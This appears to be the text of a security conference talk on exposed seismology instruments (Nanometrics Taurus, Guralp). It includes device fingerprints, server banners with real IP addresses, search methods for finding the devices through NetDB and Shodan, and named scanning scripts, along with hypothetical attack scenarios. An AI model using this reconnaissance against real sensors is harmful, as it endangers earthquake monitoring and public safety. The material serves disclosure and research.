





## FDSN is a global organization supporting seismology research







# IMPACT

We discovered that these instruments/devices are connected to the Internet

**but they lack proper security policies**





What if a fake earthquake magnitude 8 on the Richter scale "Were shaking" the city of Madrid? Probably, even being a hoax, the economy would suffer a collapse and some companies would have serious problems due to the uncertainty.





## What if a company modifies the sensors of other company in order to generate wrong results.

### **GAS & OIL INDUSTRY**

**THE REAL** 





## What if Data Acquisition Servers contains corrupted data? Predictions will fail?

**Scientists jailed for manslaughter** because they did not predict deadly earthquake in Italy which killed 309 people have been cleared

- . Town of L'Aquila was struck by quake, which measured 6.3 on Richter Scale
- Hundreds were killed and thousands were left homeless in 2009 disaster
- cientists visited town days before but concluded there was little risk
- hey were sentenced to six years each in prison following 2012 trial
- Some of the Italy's most respected seismologists were among those jailed



Disclaimer: we are not suggesting relation between the newspaper note and title

## TOO MUCH TALK!!! ROOT.. ROOT@ROOT

## **DEMO TIME .**



## ATTACK &

## PENETRATION







- Footprinting, How we discovered this device? NETDB.IO
- Fingerprinting
- Getting the FIRMWARE
- Reading the papers





How we discovered this devices?



**DEMO** 



#### **jamesjara ATTACK & PENETRATION**



#### **DISCOVERY**

## Fingerprint

### Jetty/5.1.x Linux/2.4.24 NMX-TAURUS-1.4.8 ppc java/1.5.0



81.149.12.88 UNITED KINGDOM AS2856 BTnet UK Regional network Jetty/5.1.x (Linux/2.4.24-NMX-TAURUS-1.4.8) ppc java/1.5.0

content-length: 70 expires: Thu, 01 Jan 1970 00:00:00 GMT vary: Accept-Encoding server: Jetty/5.1.x (Linux/2.4.24-NMX-TAURUS  $-1.4.8$  ppc  $java/1.5.0$ last-modified: Mon, 11 Jul 2011 17:47:35 GMT connection: close pragma: no-store.no-cache.must-revalidate cache-control: max-age=31536000, public date: Fri, 13 Feb 2015 03:32:14 GMT content-type: text/html



#### 81.136.168.84 UNITED

KINGDOM

AS2856 BTnet UK Regional network

Jetty/5.1.x (Linux/2.4.24-NMX-TAURU5-1.4.8 ppc java/1.5.0

content-length: 70 expires: Thu, 01 Jan 1970 00:00:00 GMT server: Jetty/5.1.x (Linux/2.4.24-NMX-TAURUS  $-1.4.8$  ppc  $java/1.5.0$ last-modified: Thu, 28 Jun 2012 17:00:35 GMT connection: close pragma: no-store, no-cache, must-revalidate cache-control: no-cache, no-store date: Thu, 29 Jan 2015 08:49:31 GMT content-type: text/html



Getting the<br>Firmware

**DISCOVERY** 











#### BUSTED...but too late for them

nanometrics.ca>

19/01/2016

Dear Bertin

Nanometrics software and firmware can only be provided to registered customers and I do not see your organization registered in our customer database.

What is the serial number of the Taurus you wish to upgrade?

Regards,







#### **DISCOVERY**

## Gathering information from the docs. SEED PROTOCOL: The Standard for the Exchange of Earthquake Data (SEED) is a data format

intended primarily for the archival and exchange of seismological time series data and related metadata.

#### Data identification nomenclature:

- Network code: a 1 or 2 character code identifying the network/owner of the data. These codes are assigned by the FDSN to provide uniqueness to seismological data, new codes [may be requested](http://www.fdsn.org/forms/netcode_request.htm). **(network code could be spoofed?)**
- **Station code:** a 1 to 5 character identifier for the station recording the data.
- **Location ID**: a 2 character code used to uniquely identify different data streams at a single station. These IDs are commonly used to logically separate multiple instruments or sensor sets at a single station.
- **Channel codes**: a 3 character combination used to identify the 1) band and general sample rate 2) the instrument type and 3) the orientation of the sensor. A convention for these codes has been established and is documented in Appendix A of the [SEED Manual.](http://ds.iris.edu/dms/nodes/dmc/data/formats/seed-channel-naming/)



#### **jamesjara ATTACK & PENETRATION**



#### **DISCOVERY**

## GURALP SYSTEMS:

GURALP Systems are easy to find looking in the SSL certificate metadata in NetDB





#### **jamesjara ATTACK & PENETRATION**





## **TOOLS**

- **● collect-ips-worlwide-taurus-devices.py:** Scans from NETDB.IO and SHODAN devices with the taurus fingerprint.
- **nmap-csv-ports.pl:** Converts nmap results to <IP,HOST,<PORTS,>>
- **scan\_devices.sh:** By each ip will scan the opened ports







oı









## Screenshots of the Web **Application:**

Execute ./screenshot-ips.py





